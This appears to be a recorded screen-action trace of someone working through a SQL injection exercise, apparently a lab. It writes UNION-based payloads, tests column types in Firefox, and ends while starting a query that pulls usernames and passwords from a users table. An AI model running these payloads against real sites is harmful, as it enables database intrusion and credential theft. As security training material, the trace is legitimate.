
type("U")

Write the payload "' UNION select 'a', NULL" below the sample query
type("NION")

left_click(808, 277)

type("s")

type("elect NU")

type("L, NULL")

type("'a")

Copy the ' UNION select 'a', NULL payload line into Firefox and append the -- comment
left_click(610, 222)

left_click(699, 299)

left_click_drag(696, 299, 580, 299)

left_click(178, 54)

type("--")

Test the 'a', 'a' payload in Firefox and note '-> both columns are of type' string
left_click(177, 54)

mouse_move(20, 358)

mouse_move(86, 363)

type("-> both")

type("columns are of type d")

mouse_move(314, 325)

mouse_move(180, 373)

Type ' UNION select username, password from users-- on a new notes line
key("Enter")

type("'")

type("UNION")
